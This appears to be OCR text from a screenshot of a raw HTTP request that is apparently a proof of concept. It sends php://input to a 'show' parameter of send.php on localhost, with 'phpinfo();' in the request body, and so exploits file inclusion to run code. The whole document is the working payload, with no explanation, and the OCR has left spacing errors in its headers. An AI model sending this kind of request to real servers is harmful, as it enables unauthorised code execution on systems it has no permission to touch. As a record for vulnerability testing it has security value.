 1 GET /send.php ?show=php://input HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie: Hm_lvt_afbc0b35e48d80d18aee387ad0d30121 =1684072645,1684115422,1684229095,1684328938
9 Upgrade-Insecure-Requests : 1
10 Sec-Fetch-Dest : document
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-Site : none
13 Sec-Fetch-User : ?1
14 Content-Length : 65
15
16
17 phpinfo();